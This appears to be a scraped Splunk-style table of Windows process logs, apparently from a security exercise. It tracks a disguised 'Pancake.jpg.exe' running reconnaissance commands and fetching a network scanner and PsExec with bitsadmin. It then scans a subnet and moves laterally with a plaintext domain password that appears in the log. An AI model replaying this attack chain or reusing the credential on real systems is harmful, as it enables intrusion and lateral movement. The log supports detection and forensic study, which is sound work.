 20 Per Page Format Preview Prev 1 2 Next
count
ParentImage Image CommandLine _time
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe "C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe" 2025-03-21 15:15:39 1
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C whoami 2025-03-21 15:17:41 1
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C ipconfig /all 2025-03-21 15:18:41 1
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C systeminfo 2025-03-21 15:20:42 1
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C net group "domain admins" /domain 2025-03-21 15:21:46 1
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C net localgroup administrators 2025-03-21 15:22:46 1
C:\Windows\explorer.exe C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe "C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe" 2025-03-21 15:23:21 1
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C bitsadmin /transfer "d" 2025-03-21 15:26:22 1
https://www.softperfect.com/download/files/netscan_portable.zip Netscan.zip
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C bitsadmin /transfer "d" 2025-03-21 15:27:28 1
https://www.softperfect.com/download/files/netscan_portable.zip %%LOCALAPPDATA%%\Temp\Netscan.zip
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C dir 2025-03-21 15:31:39 1
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C bitsadmin /transfer "d" http://www.softperfect.com/download/files/netscan_portable.zip 2025-03-21 15:37:39 1
%%LOCALAPPDATA%%\Temp\Netscan.zip
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C powershell Expand-Archive -LiteralPath '%%LOCALAPPDATA%%\Temp\Netscan.zip' - 2025-03-21 15:42:49 1
DestinationPath %%LOCALAPPDATA%%\Temp\
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C %%LOCALAPPDATA%%\Temp\64-bit\netscan.exe /hide /range:10.10.11.1-10.10.255.255 2025-03-21 15:43:59 1
/auto:results.xml
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C bitsadmin /transfer "d" 2025-03-21 15:59:09 1
https://raw.githubusercontent.com/davehardy20/sysinternals/refs/heads/master/PsExec64.exe
C:\Users\knixon\AppData\Local\Temp\PsExec64.exe
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C dir 2025-03-21 16:02:20 1
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\rundll32.exe C:\Windows\system32\rundll32.exe 2025-03-21 16:04:20 1
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C PsExec64.exe /accepteula \\10.10.11.170 -u financees.local\swhite -p "b&lt;ZITx4h1" 2025-03-21 16:06:21 1
whoami
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C PsExec64.exe /accepteula \\10.10.11.170 -u financees.local\swhite -p "b&lt;ZITx4h1" 2025-03-21 16:08:31 1
hostname
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C PsExec64.exe \\financees.local -accepteula -s -c -f Pancake.jpg.exe 2025-03-21 16:10:41 1
C:\Windows\System32\cmd.exe C:\Users\knixon\AppData\Local\Temp\PsExec64.exe PsExec64.exe  \\financees.local -accepteula -s -c -f Pancake.jpg.exe 2025-03-21 16:10:42 1